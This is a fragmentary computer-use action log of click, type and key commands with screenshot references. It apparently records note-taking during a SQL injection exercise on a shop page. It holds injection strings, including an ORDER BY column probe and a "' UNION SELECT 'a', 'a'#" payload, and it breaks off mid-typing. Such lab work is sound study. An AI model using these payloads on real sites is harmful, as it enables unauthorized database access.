
{"action": "type", "text": "2"}

{"action": "left_click", "coordinate": [39, 160]}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "3"}
{"action": "left_click", "coordinate": [39, 160]}

{"action": "left_click", "coordinate": [747, 216]}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "3"}
Record "' order by 3# -> internal server error", "3 - 1 = 2", and "(2) Figure out which columns contain text".
{"action": "left_click", "coordinate": [789, 216]}
{"action": "type", "text": ")"}

{"action": "type", "text": "> int"}
{"action": "type", "text": "ernal server erro"}
{"action": "type", "text": "r"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "3 - "}
{"action": "type", "text": "1 "}
{"action": "type", "text": "= 2"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "("}

{"action": "type", "text": "2)"}
{"action": "type", "text": " Figure out"}

{"action": "type", "text": " which colum"}

{"action": "type", "text": "ns contain text"}

{"action": "key", "text": "Return"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [213, 526]}

Highlight the Six Pack Beer Belt heading and description on the shop page.
{"action": "left_click_drag", "start_coordinate": [11, 435], "coordinate": [79, 436]}
{"action": "left_click_drag", "start_coordinate": [14, 450], "coordinate": [179, 502]}

{"action": "left_click", "coordinate": [236, 481]}

Select the ' UNION SELECT 'a', 'a'# payload line under step (2) for copying.
{"action": "left_click", "coordinate": [708, 279]}
{"action": "type", "text": "' "}

{"action": "type", "text": "UNION S"}
